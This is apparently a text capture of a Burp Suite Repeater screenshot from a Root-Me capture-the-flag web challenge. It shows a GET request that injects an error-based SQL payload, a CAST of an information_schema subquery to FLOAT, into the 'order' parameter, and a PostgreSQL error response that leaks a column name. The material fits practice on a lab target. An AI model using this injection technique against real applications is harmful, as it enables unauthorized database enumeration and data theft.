 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+column_name+FROM+information_schema.columns+LIMIT+1)
+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "id"
</body>
</html>
? Search... 0 matches
INSPECTOR ? ×
Selection (60)
SELECTED TEXT
ERROR:  inval
id input synt
ax for type d
ouble precisi
on: "id"
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Done 758 bytes | 259 millis